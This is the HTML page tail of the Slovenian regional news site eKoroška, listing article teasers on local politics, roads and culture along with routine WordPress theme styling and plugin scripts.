        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-o-trgovinskem-sporazumu-mercosur/" rel="bookmark" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-o-trgovinskem-sporazumu-mercosur/" rel="bookmark" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur">Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T15:15:56+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "6ae3dc1c3a"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6973ef39c34cd
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010959" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010959" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"205514717","post":"0","tz":"1","srv":"e-koroska.si","arch_tag":"zdravstvena-stroka","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "205514717", "0" ]);
/* ]]> */
</script>
<script data-service="jetpack-statistics" data-category="statistics" type="text/plain" data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
